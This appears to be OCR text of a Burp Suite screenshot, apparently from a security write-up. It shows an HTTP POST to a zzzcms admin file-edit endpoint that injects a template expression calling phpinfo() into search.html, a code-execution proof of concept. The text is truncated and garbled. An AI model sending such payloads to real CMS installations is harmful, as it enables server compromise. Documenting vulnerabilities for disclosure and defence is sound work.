 POST /zzzp6p/admin/save.php?act=editfile HTTP/1.1
Host: 404.com
Content-Length: 3645
Cache-Control: max-age=0
Origin: http://404.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTM
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
Accept-Language: zh-CN,zh;q=0.9
Connection: close
file=%2Fzzzp6p%2Ftemplate%2Fpc%2Fcn2016%2Fhtml%2Fsearch.html&filetext=%3C
ad%3E%0D%0A%3Cmeta+charset%3D%22utf-8%22%3E%0D%0A%3Ctitle%3E%C3%83%C2%A5%
C3%A2%E2%82%AC%C2%9D%C3%82%C2%AE%C3%83%C2%A8%C3%82%C2%AF%C3%82%C2%8D%C3%8
z%3Akeys%7D%C3%83%C2%A3%C3%A2%E2%80%9A%C2%AC%C3%A2%E2%8
C3%82%C2%B4%C3%82%C2%A2%C3%83%C2%A7%C3%82%C2%BB%C3%A2%E
itetitle%7D%3C%2Ftitle%3E%0D%0A%3Cmeta+name%3D%22Keywor
e%3D%22Description%22+content%3D%22%7Bzzz%3Apagedesc%7D
%2Fwww.zzzcms.com%22+%2F%3E+++%0D%0A%3Cscript+src%3D%22
Fjavascript%22%3E%3C%2Fscript%3E%0D%0A%3Clink+rel%3D%22
h%7Dcss%2Fstyles.css%22+%2F%3E%0D%0A%3Cscript+src%3D%22
2%3E%3C%2Fscript%3E%0D%0A%3C%2Fhead%3E%0D%0A%0D%0A%3Cbody%3E%0D%0A%3C%21-
t%28phpinfo%28%29%29%7Dx%7Bend+if%7D%0D%0A%3Cdiv+class%3D%22s_banner2%22%
x%22%3E%0D%0A++%3Cdiv+class%3D%22path_con%22%3E%0D%0A++++%3Cdiv+class%3D%
ath%7Dimages%2F2_08.png%22+%2F%3E%3Cspan%3E%C3%83%C2%A7%C3%82%C2%AB%C3%A2
%A0%C3%A2%E2%82%AC%C2%A6%C3%83%C2%A6%C3%82%C2%90%C3%85%E2%80%9C%C3%83%C2%
Esearch%3C%2Fi%3E%3C%2Fdiv%3E%0D%0A++++%3Cdiv+class%3D%22sub_title%22%3E%
C3%83%C2%A9%C3%A2%E2%82%AC%C2%9D%C3%82%C2%AE%C3%83%C2%A8%C3%82%C2%AF%C3%8
Bzzz%3Apagekeys%7D%3C%2Fdiv%3E%0D%0A++++%3Cdiv+class%3D%22pc_text%22%3E+%
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
Find references
Discover content
Schedule task
Generate CSRF PoC
? < + >
Type a search term
安译Sec